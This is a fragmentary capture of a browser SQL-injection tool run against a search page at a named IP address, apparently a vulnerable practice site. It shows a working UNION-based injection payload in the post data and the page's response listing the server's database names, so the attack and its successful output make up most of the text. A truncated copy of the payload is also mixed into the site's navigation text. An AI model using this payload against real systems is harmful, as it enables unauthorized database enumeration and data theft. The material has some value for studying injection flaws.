 Load URL
http://106.15.50.112:8002/search.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
search=-1%'union select 1,2,3,(SELECT GROUP_CONCAT(schema_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.SCHEMATA),5#
主页 漏洞信息 留言板 平台介绍 CHEMA.SCHEMATA),5# 登录 注册
The result for -1%'union select 1,2,3,(SELECT GROUP_CONCAT(schema_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.SCHEMATA),5# is:
ID User Message Time
1 information_schema<br>dwvs<br>mysql<br>performance_schema 2 3